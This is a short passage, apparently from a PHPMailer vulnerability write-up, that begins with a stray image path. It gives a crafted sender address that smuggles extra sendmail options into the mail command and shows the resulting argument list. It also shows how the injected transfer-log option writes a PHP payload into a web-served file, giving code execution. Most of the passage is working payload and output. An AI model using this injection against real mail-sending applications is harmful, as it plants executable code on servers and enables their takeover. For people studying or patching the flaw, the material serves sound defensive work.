 $email_from = '"attacker\" -oQ/tmp/ -X/var/www/cache/
phpcode.php  some”@email.com';
$msg_body  = "<?php phpinfo(); ?>";
It will inject the following parameters to sendmail command:
Arg no. 0 == [/usr/sbin/sendmail]
Arg no. 1 == [-t]
Arg no. 2 == [-i]
Arg no. 3 == [-fattacker\]
Arg no. 4 == [-oQ/tmp/]
Arg no. 5 == [-X/var/www/cache/phpcode.php]
Arg no. 6 == [some"@email.com]
The injected options
which will write the transfer log (-X) into /var/www/cache/phpcode.php file.
The resulting file will contain the payload passed in the body of the msg:
09607 <<< --b1_cb4566aa51be9f090d9419163e492306
09607 <<< Content-Type: text/html; charset=us-ascii
09607 <<<
09607 <<< <?php phpinfo(); ?>
09607 <<<
09607 <<<
09607 <<<
09607 <<< --b1_cb4566aa51be9f090d9419163e492306--